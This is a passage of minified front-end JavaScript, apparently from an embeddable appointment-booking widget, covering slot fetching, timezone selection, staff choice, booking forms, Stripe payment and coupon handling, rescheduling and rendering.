ll")}),W=d(()=>(G.value,n.use24hFormat?"HH:mm":"hh:mm A")),ve=d(()=>e.filterTimezone?e.availableTimezones.filter(t=>t.label.toLowerCase().includes(e.filterTimezone.toLowerCase())):e.availableTimezones),he=d(()=>{var t,r,l,g;return pe.value&&(((t=pe.value)==null?void 0:t.length)>1||((r=pe.value)==null?void 0:r.length)===1&&((g=(l=pe.value)==null?void 0:l[0])==null?void 0:g.kind)==="booker")&&Vt}),pe=d(()=>{var t,r,l,g,w,D,L;return(((t=n==null?void 0:n.calendarService)==null?void 0:t.calendar_type)==="round_robin"||((r=n==null?void 0:n.calendarService)==null?void 0:r.calendar_type)==="service_booking"||((l=n==null?void 0:n.calendarService)==null?void 0:l.calendar_type)==="personal")&&((w=(g=n==null?void 0:n.calendarService)==null?void 0:g.team_members)==null?void 0:w.length)===1?n==null?void 0:n.calendarService.team_members[0].location_configurations:((D=n==null?void 0:n.calendarService)==null?void 0:D.calendar_type)==="event"?(L=n==null?void 0:n.calendarService)==null?void 0:L.location_configurations:null}),se=d(()=>({meetingLocationId:e.meetingLocationId,bookerMeetingLocation:e.bookerMeetingLocation,validateMeetingLocation:ba})),Fe=(t,r)=>{e.meetingLocationId=t,P.setMeetingLocationId(e.meetingLocationId),e.bookerMeetingLocation=r,e.bookerMeetingLocation&&P.setBookerMeetingLocation(e.bookerMeetingLocation)},ba=()=>{var t;return he.value?(O.value=null,Dt(e.meetingLocationId)?(O.value={...O.value,locationConfiguration:v("location_is_required")},!1):(t=e.meetingLocationId)!=null&&t.includes("booker")&&Dt(e.bookerMeetingLocation)?(O.value={...O.value,locationConfiguration:v("please_enter_location")},!1):(O.value={...O.value,locationConfiguration:null},!0)):!0},wa=d(()=>n.isMobileVersion?!e.showDatePicker&&!e.isFetchingSlots:e.isRescheduling?!1:!n.isMobileVersion||e.appointmentDate),Ca=d(()=>n.isMobileVersion?n.calendarService.enable_staff_selection&&e.currentCalendarStep===1&&e.showDatePicker:n.calendarService.enable_staff_selection&&e.currentCalendarStep===1),ka=d(()=>n.calendarService.enable_staff_selection),_a=d(()=>{var t,r;if($e.value){let l;if(e.showRecurringSlots){const g=e.recurringSlots.map(D=>D.isUnavailable?Number.MAX_SAFE_INTEGER:D.availableSeats||Number.MAX_SAFE_INTEGER);l=Math.min(...g)}else l=(r=e.daySlots[e.appointmentDate])==null?void 0:r.slots[(t=e.selectedSlot)==null?void 0:t.format()];return{availableSeats:l,enableGuestSeating:$e.value}}else return{availableSeats:0,enableGuestSeating:$e.value}}),$e=d(()=>n.calendarService.calendar_type==="class_booking"),Pa=d(()=>n.calendarService.calendar_type==="service_booking");d(()=>{const t=n.isForReschedule?"your_appointment_has_been_rescheduled":"your_appointment_has_been_scheduled";return v(t)});const Se=d(()=>{var r,l;const t=((l=(r=n.calendarService)==null?void 0:r.team_members)==null?void 0:l.filter(g=>g.full_name).map(g=>({text:g.full_name,value:g.user_id,img:g.profile_photo||"",profileColor:Ln(g.full_name)})))||[];return(t==null?void 0:t.length)===1?t:[{text:v("choose_any_staff"),value:-1}].concat(t!=null&&t.length?t:[])}),pt=d(()=>!n.isTabletVersion&&!n.isMobileVersion),Da=d(()=>{const t=e.currentCalendarStep===z.CALENDAR||z.FORM===e.currentCalendarStep&&e.isFormFirst,r=e.currentCalendarStep===z.PAYMENT,l=pt.value&&(t||r),g=N==null?void 0:N.value,w=g&&N.value.showCalendarDescription;return l&&(g&&w&&n.calendarService.description||!g&&n.calendarService.description)}),Ea=d(()=>{var t;return((t=n.calendarService)==null?void 0:t.enable_consent_check)??!0}),Fa=d(()=>{var t;return((t=n.calendarService)==null?void 0:t.consent_label)??v("default_consent_text")}),We=d(()=>n.calendarService?n.calendarService.pixel_id:null),Ma=d(()=>[{tag:"first_name",label:v("first_name"),active:!1,type:"text",required:!0,error:v("first_name_error")},{type:"text",required:!0,tag:"last_name",label:v("last_name"),active:!1,error:v("last_name_error")},{type:"text",required:!0,tag:"phone",label:v("phone"),active:!1,error:v("phone_error")},{active:!1,type:"email",required:!0,tag:"email",label:v("email")},{active:!1,type:"textarea",required:!1,placeholder:v("anything_youd_like_to_know_before_appointment"),tag:"calendar_notes",label:v("additional_information")},{label:"Button",tag:"button",type:"submit",placeholder:"Button"}]),N=d(()=>e.widgetConfiguration),we=d(()=>{var t,r,l;return N.value?((t=N.value)==null?void 0:t.showCalendarTitle)||((r=N.value)==null?void 0:r.showCalendarDescription)&&n.calendarService.description||((l=N.value)==null?void 0:l.showCalendarDetails):!0}),Ta=d(()=>{var t,r;return((t=n.calendarService)==null?void 0:t.stripe)&&Object((r=n.calendarService)==null?void 0:r.stripe).hasOwnProperty("amount")}),Vt=d(()=>{var t;return(t=n.calendarService.feature_flags)==null?void 0:t.revampedWidgetDesign}),Yt=d(()=>{var t,r,l;return e.currentCalendarStep===z.PAYMENT?v("pay_now"):e.isFormFirst&&e.currentCalendarStep===2?v("continue"):(t=N==null?void 0:N.value)!=null&&t.buttonText&&((r=N==null?void 0:N.value)==null?void 0:r.buttonText)!=="Schedule Meeting"?(l=N==null?void 0:N.value)==null?void 0:l.buttonText:v("schedule_meeting")}),qt=d(()=>{var t;return n.calendarElementClass?"booking-"+n.calendarElementClass:"calendar-"+((t=n.calendarService)==null?void 0:t.id)});let Ze=!1;const Ia=t=>{P.resetSelectedSlot(),e.appointmentDate=t,n.isMobileVersion&&!e.setAutomatically&&(e.showDatePicker=!1,e.showCalendarDetails=!1,rt()),e.setAutomatically&&(e.setAutomatically=!1)},Aa=t=>{e.selectedTimezone=t},La=d(()=>e.isFetchingSlots||!e.appointmentDate||e.isRescheduling),xa=d(()=>!e.appointmentDate||e.isRescheduling||e.showNoDates),Ra=d(()=>n.isMobileVersion&&!e.showDatePicker);async function Oa(t,r){if(e.recurrenceId)return;e.loadingRecurringSlots=!0;const l=await Re.getRecurringSlots(n.calendarService.id,{selectedSlot:t,timezone:r,sendSeatsPerSlot:$e.value});e.recurringSlots=l.map(g=>{const w=_(String(g.slot).split("T")[0]).format("ddd, ll"),D=_(g.slot).tz(r),L=D.format(W.value);let I=_(D.format("YYYY-MM-DDTHH:mm"),r);return I=I.add(n.calendarService.slot_duration,"m"),I.format(W.value),{text:`${w} <br/>${L}`,isUnavailable:g.status!=="AVAILABLE",availableSeats:g.availableSeats}}),e.isRecurringSlotLoaded=!0,e.loadingRecurringSlots=!1}function Ut(){wt.includes(e.timezone)||wt.push(e.timezone),e.availableTimezones=bn(wt.map(t=>{const r=_().tz(t);return{label:`GMT${r.format("Z")} ${t} (${r.format("z")})`,sortFormat:r.format("z"),value:t,currentTime:r.format(W.value),utcOffset:r.utcOffset()}}),"utcOffset"),e.selectedTimezone=e.availableTimezones.find(t=>t.value===(T.value?n.calenderTimezone:e.timezone)),e.selectedTimezone||Me(!0,!0,!0)}function tt(t){const r=x.query?x.query:{};Z.push({path:x.fullPath,query:{...r,user_id:t.value!==-1?t.value:void 0}}),setTimeout(()=>{e.fetchFreeSlots=!0,B(),Me(!0,n.isMobileVersion===!1,!0)},100)}async function Ba(){if(n.calendarService&&!n.calendarService.form_id)e.formData=Na();else{const t=await $fetch(te.public.FORMS_SERVICE_URL+"/forms/data/"+n.calendarService.form_id),r=t.form.fields;if(r.length>0){r[r.length-1],t.form.button={background:"#188bf6",color:"#fff",border:{border:0,padding:15,radius:4}};let l;r.forEach((D,L)=>{D.type==="submit"&&(l=D),D.type==="payment"&&r.splice(L,1)});const g=l?1:0,w=r.find(D=>D.type==="submit");w&&(w.label=Yt.value),!fe.value&&n.calendarService.stripe&&r.splice(r.length-g,0,{tag:"payment",label:"Payment",active:!1,placeholder:"",type:"payment",required:!0})}t.form.style.marginTop="10px",t.form.width="auto",e.formData=t}}function Na(){const t={},r=Ma.value;if(t.form=[],Ea.value&&r.splice(r.length-1,0,{type:"terms_and_conditions",label:"T & C",active:!1,tag:"terms_and_conditions",placeholder:Fa.value,required:!0}),!fe.value&&n.calendarService.stripe){const g=r.find(w=>w.type==="submit")?1:0;r.splice(r.length-g,0,{tag:"payment",label:v("payment"),active:!1,placeholder:"",type:"payment",required:!0})}return t.form={width:"550",formLabelVisible:!0,fbPixelId:"",layout:!0,customStyle:"",stickyContact:!!n.calendarService.sticky_contact,fields:r,align:"center"},t.country=n.calendarProvider.country,t.locationId=n.calendarService.location_id,t}function za({month:t,year:r}){e.isFetchingSlots&&e.autoNavigate||`${r}-${t+1}-1`!==e.calendarStartingDate&&(e.autoNavigate=!1,e.prev=_(e.calendarStartingDate,"YYYY-M-D").valueOf()>_(`${r}-${t+1}-1`,"YYYY-M-D").valueOf(),e.calendarStartingDate=`${r}-${t+1}-1`,P.resetSelectedSlot(),e.fetchFreeSlots=!!e.showDatePicker,Me(!0,n.isMobileVersion===!1))}function Va(){e.isFetchingSlots||(P.resetSelectedSlot(),Me(!0,n.isMobileVersion===!1,!0))}async function Me(t=!1,r=!1,l=!1,g=0){var w,D,L,I,K,Ce,Pe,Te,Ge,Qe;try{const ke=(w=_(e.calendarStartingDate,"YYYY-M-D"))==null?void 0:w.month(),it=(D=_(e.appointmentDate,"YYYY-M-D"))==null?void 0:D.month();if(!e.fetchFreeSlots&&ke===it)return;e.isLoading=!0,e.isFetchingSlots=!0,e.showLoadingScreen=e.isFormFirst&&e.currentCalendarStep===z.FORM,e.showNoDates=!1,e.seqCall++;const ot=e.seqCall,Ve=_(e.calendarStartingDate,"YYYY-M-D"),ie=Ve.clone().tz(H.value,!0).startOf("month"),lt=Ve.clone().tz(H.value,!0).endOf("month");let Je;if((L=n.calendarService)!=null&&L.enable_same_user_assignment&&((I=e==null?void 0:e.contact)!=null&&I.assigned_to)&&!((K=n.calendarService)!=null&&K.enable_staff_selection)){const De=e.contact.assigned_to;Je=Se.value.findIndex(xe=>xe.value===De)>-1?De:Je}Je=((Ce=e.selectedStaffMember)==null?void 0:Ce.value)===-1?Je:(Pe=e.selectedStaffMember)==null?void 0:Pe.value;const bt=await Re.getFreeSlots({calendarId:n.calendarService.id,startDate:ie.valueOf(),endDate:lt.valueOf(),timezone:H.value,userId:Je,sendSeatsPerSlot:$e.value},e.uniqueId);if(ot!==e.seqCall)return;t&&(e.daySlots={});const ln=["traceId","podName"];let Ie=(Te=Object.keys(bt).filter(De=>!ln.includes(De)).filter(De=>_(De).isSameOrAfter(e.calendarStartingDate)))==null?void 0:Te.sort();e.daySlots={...e.daySlots,...bt},e.availableTimes=Object.keys(bt).map(De=>_(De).format("YYYY-M-D"));const Ke=_(Ie[0],"YYYY-M-D").tz(H.value,!0).startOf("month").format("YYYY-M-D");_(e.appointmentDate).clone().startOf("month").isAfter(_(e.calendarStartingDate).clone().startOf("month"))&&Ke!==e.calendarStartingDate&&(e.daySlots={},Ie=[]),Ke!==e.calendarStartingDate&&Ie.length>0?(e.calendarStartingDate=Ke,Ze=!0):Ze=!1,(r||n.isMobileVersion)&&Ie.length>0?(e.calendarRange.from=e.isInitialFetch?_(e.calendarRange.from,"YYYY-M-D").tz(H.value).format("YYYY-M-D"):e.calendarRange.from,e.isInitialFetch=!1,Ke!==e.calendarStartingDate&&(e.calendarStartingDate=Ke),Ie.some(ct=>{const xe=_(ct,"YYYY-M-D"),Xe=_(e.calendarStartingDate,"YYYY-M-D");return xe.isValid()&&Xe.isValid()&&xe.isSame(Xe,"month")})&&(n.isMobileVersion&&Ze&&(e.showDatePicker=!0,e.showCalendarDetails=!0),(!n.isMobileVersion||Ze)&&(e.setAutomatically=!0,e.appointmentDate=Ie.find(ct=>{const xe=_(ct,"YYYY-M-D"),Xe=_(e==null?void 0:e.calendarStartingDate,"YYYY-M-D");return xe.isValid()&&Xe.isValid()&&xe.isSame(Xe,"month")}))),e.prev=!1):Ie.length===0&&l&&g<Hn?(e.autoNavigate=!0,e.calendarStartingDate=Ve.add(1,"month").startOf("month").format("YYYY-M-D"),(Ge=X.value)==null||Ge.incrementMonth(1),await Me(t,r,l,g+1)):Ie.length===0&&(e.showNoDates=!0),e.isLoading=!1,e.isFetchingSlots=!1,e.showLoadingScreen=!1,o.trackPageView()}catch(ke){if(((Qe=ke==null?void 0:ke.cause)==null?void 0:Qe.name)==="AbortError")return;o.trackError("fetch_free_slots_error",JSON.stringify(ke)),console.error("error fetching free slots",ke)}}async function ze(t){A.value="";const r=e.appointmentId&&e.isPaymentEnabled&&!e.isFormFirst&&e.currentCalendarStep===z.FORM;e.currentCalendarStep===z.PAYMENT||t!=null&&t.restartBooking||r?(n.isForSpecificService||at(),e.paymentStatus!==ea.COMPLETED&&P.invalidateAppointment(),Ht(),P.resetCalendarState(),P.setCalendarBookingState({queryParams:x.query,...n}),Ut()):e.isFormFirst?e.currentCalendarStep===z.CALENDAR?!e.isMobileVersion||e.showDatePicker&&e.showCalendarDetails?(e.currentCalendarStep=z.FORM,e.showLoadingScreen=!1,e.isBackButtonDisabled=!1,e.recurringSlots=[],Ht()):at():e.currentCalendarStep===z.FORM&&at():e.currentCalendarStep===z.FORM?e.currentCalendarStep=z.CALENDAR:at()}const Ht=()=>{e.isMobileVersion&&(P.resetSelectedSlot(),e.showCalendarDetails=!0,e.showDatePicker=!0,e.appointmentDate=void 0)},at=()=>{n.isMobileVersion&&!e.showDatePicker?(P.resetSelectedSlot(),e.showCalendarDetails=!0,e.showDatePicker=!0):(k("clear-calendar-service"),nn())},Ya=t=>{e.selectedSlot=t,e.fetchFreeSlots=!1};async function qa(){Pt(e.paymentSessionId),await ut(e.pageUrl),e.paymentProcessingError="",ze({restartBooking:!0})}async function Ua(){e.isPaymentProcessing=!0,e.paymentProcessingError="",await ut(e.pageUrl),rt("cal-payment-element"),e.isPaymentProcessing=!1,e.showLoadingScreen=!1}async function Ae(){var t;A.value="",await rn(),await((t=P.newCardPaymentElementRef.value)==null?void 0:t.processPayment())}const jt=d(()=>{var t;return((t=e.recurringSlots.filter(r=>!r.isUnavailable))==null?void 0:t.length)||1}),gt=d(()=>{var g,w;const t=(g=e.calendar)==null?void 0:g.stripe,r=(w=e.calendar)==null?void 0:w.enable_charge_guests,l=e.guestCount||e.guests.length;return t&&Number(pa(e.isRecurring,jt.value,t,r,l))||0}),Le=d(()=>{var g,w,D;const t=(g=e.calendar)==null?void 0:g.stripe,r=(w=e.calendar)==null?void 0:w.enable_charge_guests,l=e.guestCount||e.guests.length;return t&&Number(zt(e.isRecurring,jt.value,t,r,l,Number((D=e.coupon)==null?void 0:D.discountAmount)||0))||0}),Ha=d(()=>e.calendar.product_id?[{id:e.calendar.product_id,overridePrice:gt.value,qty:1}]:void 0),ja=t=>{A.value="",P.setCustomState({coupon:{...t,chargeNow:Le.value}})},$a=()=>{A.value="",P.setCustomState({coupon:null})};async function $t(){var t,r;A.value="",e.showLoadingScreen=!0;try{const l=Object(e.calendar.stripe).hasOwnProperty("deposit"),g={calendarId:e.calendar.id,altId:e.calendar.location_id,altType:"location",contactId:(t=e.contact)==null?void 0:t.id,source:{type:kn.CALENDAR,subType:_n.MEETING,id:e.calendar.id,name:e.calendar.name,appointmentId:e.appointmentId},products:[{id:e.calendar.price_id,qty:1,overridePrice:gt.value,...l?{partialAmount:Le.value}:{}}],processPayment:Le.value>0,...Le.value===0&&{disablePaymentReceiptEmail:!0},fingerprint:dt(),...e.coupon?{couponCode:e.coupon.couponCode,couponSessionId:dt()}:{},trackingId:dt()},w=await Re.createAppointmentOrder(g);e.orderId=(r=w==null?void 0:w.order)==null?void 0:r._id}catch(l){A.value=l.response._data.message||"Failed to create order. Please try again.",e.isSubmitting=!1}finally{e.showLoadingScreen=!1}}async function Wa(){const t=await P.handleSubmit({isRecurring:ne.value,contact:e.contact});if(t!=null&&t.error){o.trackError("create_appointment_error",JSON.stringify(t.error));return}await Za()}async function Za(){var t,r;e.isPaymentEnabled&&e.isCustomPaymentProvider?(t=e.calendar.feature_flags)!=null&&t.couponsEnabled?e.isFormFirst&&((r=e.calendar.stripe)!=null&&r.is_coupon_enabled)?P.setCurrentStep(z.PAYMENT):(e.orderId||await $t(),A.value||await Ae()):await Ae():e.isPaymentEnabled?P.setCurrentStep(z.PAYMENT):st(e.stepInfo)}const Wt=Gn(async()=>{if(!e.isSubmitting)try{e.isSubmitting=!0,await Ga()}catch(t){console.error("Form submission error:",t)}},500,{leading:!0,trailing:!1});function ht(){Wt()}Bt(()=>{Wt.cancel()});async function Ga(){var t,r,l;if(e.currentCalendarStep===z.CALENDAR){if(e.isFormFirst){await Wa(),e.isSubmitting=!1;return}n.isForReschedule?Ka():P.setCurrentStep(z.FORM),rt(),e.isSubmitting=!1}else e.currentCalendarStep===2?!e.isFormFirst&&((t=e.selectedSlot)==null?void 0:t.isSame(e.bookedSlot))&&(ne.value?!!e.recurrenceId:e.appointmentId)?await Ae():R.$emit("submitCalendarForm"):e.currentCalendarStep===4&&((l=(r=e.calendar)==null?void 0:r.feature_flags)!=null&&l.couponsEnabled?(e.orderId||await $t(),A.value||(e.isCustomPaymentProvider&&Le.value===0?await yt():await Ae())):await Ae())}async function Qa(t){var r,l,g,w,D,L;if(t!=null&&t.formSubmissionData){if(P.setFormSubmissionData(t==null?void 0:t.formSubmissionData),e.showLoadingScreen=!1,e.isFormFirst){if(P.setCurrentStep(z.CALENDAR),(r=n.calendarService)!=null&&r.enable_same_user_assignment)if((g=(l=t==null?void 0:t.formSubmissionData)==null?void 0:l.contact)!=null&&g.assigned_to&&((w=n.calendarService)!=null&&w.enable_staff_selection)){const I=t.formSubmissionData.contact.assigned_to,K=Se.value.findIndex(Ce=>Ce.value===I);e.selectedStaffMember=K>-1?Se.value[K]:Se.value[0],tt(e.selectedStaffMember)}else Me(!0,n.isMobileVersion===!1,!0)}else P.setCalendarBookingStateForConfirmationPage(t==null?void 0:t.formSubmissionData),e.isPaymentEnabled&&e.isCustomPaymentProvider?(D=e.calendar.feature_flags)!=null&&D.couponsEnabled?Le.value>0?e.isCustomPaymentProviderLoaded&&await St():await yt():e.isCustomPaymentProviderLoaded&&await St():e.isPaymentEnabled&&fe.value?await Ae():(e.stepInfo={...e.stepInfo,appointment:t.formSubmissionData.appointment},st(e.stepInfo));e.isSubmitting=!1,e.isFormFirst&&Me(!0,!1,!1)}t!=null&&t.loadingScreen&&(e.showLoadingScreen=(L=t==null?void 0:t.loadingScreens)==null?void 0:L.showLoadingScreen)}async function St(){e.isPaymentEnabled&&e.isCustomPaymentProvider&&!e.isFormFirst&&await Ae()}async function yt(){e.isPaymentProcessing=!0,e.paymentStatus=ea.COMPLETED,await P.updatePaymentDetailInEvent(),e.isPaymentProcessing=!1,e.showLoadingScreen=!1,h.value=!1,e.isProcessingRedirectPayment=!1,e.isPaymentInitiated=!1,ut(e.pageUrl),st(e.stepInfo)}function Ja(t){o.trackError("payment_error",JSON.stringify(t)),e.isBackButtonDisabled=!1,e.isPaymentProcessing=!1,t.message&&(e.isPaymentInitiated=!1,e.showLoadingScreen=!1)}async function nt(t){var r;switch(Re.appointmentBookingLogs(e.traceId,{eventId:e.appointmentId,message:"payment_callback",data:t,component:"calendarService"}),t.type){case"ready":e.isCustomPaymentProviderLoaded=!0,await St();break;case"error":Ja(t),e.isSubmitting=!1;break;case"processing":Zt(t);break;case"success":e.startSessionExpireTimer=!1,e.paymentRes={...t,...t==null?void 0:t.data,...(r=t==null?void 0:t.data)==null?void 0:r.data},await yt(),Zt(t),e.isSubmitting=!1;break;case"close":e.startSessionExpireTimer=!1,ze({restartBooking:!0}),e.isSubmitting=!1;break;case"paymentMethodType":["bancontact","ideal","amazon_pay","revolut_pay"].includes(t==null?void 0:t.data)&&(Y.value=!0,e.isProcessingRedirectPayment=!0,e.analyticsSessionId=o.getSessionId(),ta(e.paymentSessionId,e));break;case"pre_process":e.isPaymentProcessing=!0,e.paymentEvent=t,await ht();break}}function Zt(t){const r=t.provider==="stripe",l=t.amount===0,g=x.query.payment_session_id;r&&l&&(t.type==="success"&&t.confirmedIntent?Pt(g):(e.analyticsSessionId=o.getSessionId(),ta(e.paymentSessionId,e)))}const rt=t=>{const r=t||qt.value,l=document.querySelector(`.${r}`);l&&l.scrollIntoView(!0)};async function Ka(){var t;e.isRescheduling=!0,e.isLoading=!0;try{const r=await $fetch(te.public.newBaseURL+"/appointment",{method:"POST",body:{event_id:n.calendarEventId,selected_slot:e.selectedSlot,timezone:H.value,calendar_id:n.calendarService.id,location_id:n.calendarService.location_id,user_id:(t=x.query)==null?void 0:t.user_id}});e.currentCalendarStep=3,e.appointmentId=n.calendarEventId,r&&(e.locationAddress=r==null?void 0:r.event_address)}catch(r){console.error(r)}e.isRescheduling=!1,e.isLoading=!1}function Xa(t){var l;const r=ne.value?!((l=t==null?void 0:t.ids)!=null&&l.length):wn(t.appointment);e.stepInfo=t,!e.isPaymentEnabled&&!r&&(e.showLoadingScreen=!1,e.isSubmitting=!1,st(e.stepInfo))}function st(t){var g,w,D;o.trackBookingCompleted({eventId:(e==null?void 0:e.appointmentId)||"",amount:(g=e==null?void 0:e.paymentRes)==null?void 0:g.amount,currency:(w=e==null?void 0:e.paymentRes)==null?void 0:w.currency}),e.showLoadingScreen=!0,e.isSubmitting=!1,We.value&&Ue(()=>{qn("track","Schedule",We.value||"")});const r=x.query.redirect||void 0;if(window.parent.postMessage(["msgsndr-booking-complete",{fingerprint:t.fingerprint,calendarId:n.calendarService.id}],"*"),r==="false"||r===!1||n.redirect===!1){k("on-submit",t);return}const l=t.calendarThankYouUrl||n.calendarService.form_submit_type==="RedirectURL"&&n.calendarService.form_submit_redirect_url;if(l){s.value=!0;let L=Jt(l,t.cookiePayload);L||(L=Jt(t.calendarThankYouUrl,t.cookiePayload)),window.top.location.href=L}else t.cookiePayload={...t.cookiePayload,appointment:t.appointment,...e==null?void 0:e.contact},e.formThankyouMessage=fn(n.calendarService.form_submit_thanks_message,t.cookiePayload),e.appointmentId=t.id,((D=n.calendarService)==null?void 0:D.calendar_type)!=="service_booking"&&(e.locationAddress=t.event_address),P.setCurrentStep(z.CONFIRMATION_PAGE);e.showLoadingScreen=!1}function en(t){t&&t.error&&(e.submissionError=t.error,o.trackError("booking_error",JSON.stringify(t.error))),e.isBackButtonDisabled=!1,e.isSubmitting=!1}function tn(t){e.isBackButtonDisabled=t.disable}async function an(){e.isLoading=!0,await $fetch(te.public.newBaseURL+`/appointment/${n.calendarEventId}/cancel`,{method:"POST",body:{reason:e.cancellationNote}}),e.isCancelled=!0,e.isLoading=!1}Ta.value&&xt({script:[{src:"https://js.stripe.com/v3/",async:!0,type:"text/javascript"}]});const nn=()=>{const t=Lt(Oe.DEFAULT),r=document.documentElement;At(t,r,!1,!0)};async function rn(){var I,K;if(!e.isPaymentEnabled||((K=(I=e.calendar)==null?void 0:I.stripe)==null?void 0:K.paymentProvider)!=="stripe")return;const t=e.paymentSessionId||e.traceId||dt();e.paymentSessionId=t;const r={payment_session_id:t},l=e.pageUrl,g=l?new URL(l):new URL(window.parent.location.href);g.searchParams.set("payment_session_id",t),qe()&&(g.searchParams.set("isIframe",`${qe()}`),r.isIframe=`${qe()}`),n.calendarElementClass&&(g.searchParams.set("calendarElementClass",n.calendarElementClass),r.calendarElementClass=n.calendarElementClass);const w=g.searchParams,D=`${g.origin}${g.pathname}`+(w.toString()?`?${w.toString()}`:""),L=xn(D);await Z.push({query:{...x.query,...r,...L}}),l?window.parent.postMessage(["modify-parent-url",D],"*"):window.parent.history.replaceState(null,"",D),h.value=!1}function sn(t){return t.ownerDocument.defaultView!==window.top}async function Gt(t){var L,I;const r=t==null?void 0:t.payment_session_id;if(ca(t)&&await Re.appointmentBookingLogs(r,{message:"Payment redirected from stripe",...t}),!r)return;const l=ga(r);if(!(l!=null&&l.appointmentId)&&!(l!=null&&l.recurrenceId)){await Re.appointmentBookingLogs(r,{message:"Could not fetch session storage",...t,...l});return}h.value=!0,l.showLoadingScreen=!0,P.setCustomState(l),e.selectedSlot=_(l.selectedSlot).tz((L=l.selectedTimezone)==null?void 0:L.value),o.setSessionId(l.analyticsSessionId),(I=l==null?void 0:l.selectedStaffMember)!=null&&I.value&&(e.selectedStaffMember=l.selectedStaffMember,tt(l.selectedStaffMember)),await P.verifyRedirectPayment(t,l.orderId)==="success"?(Pt(r),nt({type:"success",data:{data:t}}),(t==null?void 0:t.isIframe)==="true"&&ut(e.pageUrl)):(h.value=!1,e.isLoading=!1,e.isPaymentInitiated=!1),e.isPaymentProcessing=!1;const w={...x.query};["payment_session_id","calendarElementClass",...Sn].forEach(K=>delete w[K]),await Z.replace({query:w}),e.showLoadingScreen=!1}async function Qt(){const t=qe()?n==null?void 0:n.urlParams:{},r=t!=null&&t.altId?t:x.query||{};if(r.isIframe==="true"){const l=document.querySelector("#appointment-widgets-booking--revamp");sn(l)&&await Gt(r)}r.calendarElementClass===n.calendarElementClass&&await Gt(r)}function on(t,r){if(t){const g=Date.now();o.trackEvent(Ct.BOOKING_STEP_COMPLETED,{stepName:_t(t,kt.NEO),duration:g-(e.stepStartTime||g)})}e.stepStartTime=Date.now();const l=_t(r,kt.NEO);l==="UNKNOWN"||l==="CONFIRMATION_PAGE"?o.trackEvent(Ct.BOOKING_STEP_COMPLETED,{stepName:l,duration:Date.now()-(e.stepStartTime||Date.now())}):o.trackBookingStep(l)}return(t,r)=>{var w,D,L,I,K,Ce,Pe,Te,Ge,Qe,ke,it,ot,Ve;const l=ds,g=hn;return u(),p(je,null,[a(e).currentCalendarStep!==3?(u(),p("div",{key:0,id:"appointment-widgets-booking--revamp",class:j(["appointment_widgets--revamp--booking",qt.value,{"default-form":!i.calendarService.form_id,"full-width-view":!we.value}])},[c("div",{class:j(["cal-row appointment_widgets--revamp--container",{"has-action-buttons":i.isForCancellation||S.value||M.value,"full-width":!we.value&&a(e).currentCalendarStep===2,"embed-code":i.directWidget===!1,"form-step":a(e).currentCalendarStep===2}])},[c("div",{class:j(["appointment_widgets--revamp--info-container",{show:we.value}])},[c("div",{class:j(["appointment_widgets--revamp--navigation-container",{"full-width":!we.value}])},[S.value?(u(),p("div",{key:0,class:j(["appointment_widgets--revamp--back-button",{"mobile-view":i.isMobileVersion&&a(e).currentCalendarStep==1&&a(e).appointmentDate,"pointer-events-none":a(e).showLoadingScreen}])},[c("div",{id:"calendar-back-button",onClick:ze,innerHTML:a(He)({svgName:"back",color:"var(--appointment_widgets-primary-color)"})},null,8,us)],2)):b("",!0),i.isMobileVersion&&a(e).currentCalendarStep==1&&!a(e).showDatePicker?(u(),p("div",ms,[c("div",fs,y(a(_)(a(e).appointmentDate).format("dddd")),1),c("div",vs,y(a(_)(a(e).appointmentDate).format("MMMM D, YYYY")),1)])):b("",!0)],2),we.value?(u(),p("div",ps,[a(e).showCalendarDetails?(u(),p("div",gs,[q.value?(u(),p("img",{key:0,class:"appointment_widgets--revamp--neo-calendar-logo",src:i.calendarService.widget_logo.url||"",style:Ee(i.calendarService.widget_logo.shape==="round"?{borderRadius:"50%"}:"")},null,12,hs)):b("",!0),(((w=N.value)==null?void 0:w.showCalendarTitle)??!0)&&((D=i.calendarProvider)!=null&&D.calendar_provider_name)?(u(),p("div",Ss,[c("h6",{class:"provider-name",textContent:y(((L=i.calendarProvider)==null?void 0:L.calendar_provider_name)||((I=i.calendarProvider)==null?void 0:I.calendarProviderName)||"")},null,8,ys)])):b("",!0),((K=N.value)==null?void 0:K.showCalendarTitle)??!0?(u(),p("h4",{key:2,class:"widgets--service-name",textContent:y(i.calendarService.name)},null,8,bs)):b("",!0)])):b("",!0),c("div",null,[ee.value?(u(),p("div",{key:0,class:j(["appointment-widgets-service-booking-info",{"show-details-container":a(e).showAllBookingDetails,hide:!((Ce=N.value)!=null&&Ce.showCalendarDetails)}])},[i.isForCancellation?b("",!0):(u(),ue(ya,{key:0,calendarEvent:i.calendarEvent,calendar:i.calendarService,selectedTimezone:a(e).selectedTimezone,disableContactTimezone:T.value,appointmentDateFormat:re.value,selectedSlot:a(e).selectedSlot,slotDuration:i.calendarService.slot_duration,dynamicHourFormat:W.value,locationAddress:a(e).locationAddress,recurringRule:i.calendarService.recurringRule,recurringSlots:a(e).recurringSlots,isRecurringLoading:a(e).loadingRecurringSlots,recurringObject:i.calendarService.recurring,showAllInfo:!(a(e).currentCalendarStep===1&&pt.value),"show-borders":!1,"is-desktop-version":pt.value,description:i.calendarService.description,"selected-staff":a(e).currentCalendarStep===1?null:a(e).selectedStaffMember,"is-mobile-version":i.isMobileVersion,"is-staff-selection-enabled":ka.value,"current-calendar-step":a(e).currentCalendarStep,"is-form-first":f.value,paymentInfo:i.calendarService.stripe,"show-calendar-details":((Pe=N.value)==null?void 0:Pe.showCalendarDetails)??!0,guests:a(e).guests,"guest-count-detail":a(e).guestCountDetail,coupon:a(e).coupon,onUpdateState:ie=>a(P).setCustomState(ie)},null,8,["calendarEvent","calendar","selectedTimezone","disableContactTimezone","appointmentDateFormat","selectedSlot","slotDuration","dynamicHourFormat","locationAddress","recurringRule","recurringSlots","isRecurringLoading","recurringObject","showAllInfo","is-desktop-version","description","selected-staff","is-mobile-version","is-staff-selection-enabled","current-calendar-step","is-form-first","paymentInfo","show-calendar-details","guests","guest-count-detail","coupon","onUpdateState"]))],2)):b("",!0),Ca.value?(u(),p("div",ws,[_e(a(Vn),{modelValue:a(e).selectedStaffMember,"onUpdate:modelValue":r[0]||(r[0]=ie=>a(e).selectedStaffMember=ie),closeOnSelect:!0,allowEmpty:!1,"show-labels":!1,options:Se.value,label:"text",disabled:a(e).currentCalendarStep!==1||a(e).isLoading,"track-by":"value",class:"multi_select_calendar",onSelect:tt},{singleLabel:Kt(ie=>{var lt;return[r[3]||(r[3]=c("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 25 25",fill:"none"},[c("path",{d:"M20.5 21.5C20.5 20.1044 20.5 19.4067 20.3278 